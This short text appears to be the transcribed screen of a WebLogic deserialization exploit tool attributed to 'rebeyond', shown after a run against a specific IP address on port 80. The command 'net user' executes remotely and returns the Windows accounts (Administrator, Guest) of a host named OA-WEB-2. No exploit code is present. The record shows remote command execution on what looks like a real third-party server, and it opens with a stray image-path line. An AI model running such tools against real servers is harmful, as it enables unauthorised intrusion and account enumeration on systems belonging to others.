 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.74.215.102 Port: 80 DisConn
FilePath: Upload
CMD: net user Execute
Result:
\\OA-WEB-2 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。
Connected!
www.wooyun.org